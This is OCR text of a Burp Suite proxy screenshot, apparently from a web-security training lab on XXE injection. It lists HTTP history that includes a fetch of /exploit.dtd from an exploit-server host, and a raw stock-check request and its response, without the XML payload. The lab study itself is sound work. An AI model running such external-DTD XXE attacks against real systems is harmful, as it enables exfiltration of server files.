 482 https://exploit-0a3f00f604b... GET /exploit.dtd 200 299 text dtd
481 https://exploit-0a3f00f604b... POST / ✓ 302 162
480 https://firefox-api-proxy.cdn.... GET /desktop/v1/recommendations?loc... ✓ 200 18125 JSON
479 https://0a9c00c20493776c8... POST /product/stock ✓ 200 109 text
478 https://0a9c00c20493776c8... GET /academyLabHeader 101 147
477 https://0a9c00c20493776c8... GET /resources/js/stockCheck.js 200 981 script js
476 https://0a9c00c20493776c8... GET /resources/js/xmlStockCheckPayloa... 200 513 script js
475 https://0a9c00c20493776c8... GET /product?productId=1 ✓ 200 5485 HTML Exploitin
472 https://exploit-0a3f00f604b... GET /academyLabHeader 101 147
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a9c00c20493776c80748661002100d1.web-security-academy.
net
3 Cookie: session=RIZ25JbizS07nkiKJegnl5aakGaU0sLU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9c00c20493776c80748661002100d1.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin:
https://0a9c00c20493776c80748661002100d1.web-security-
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 827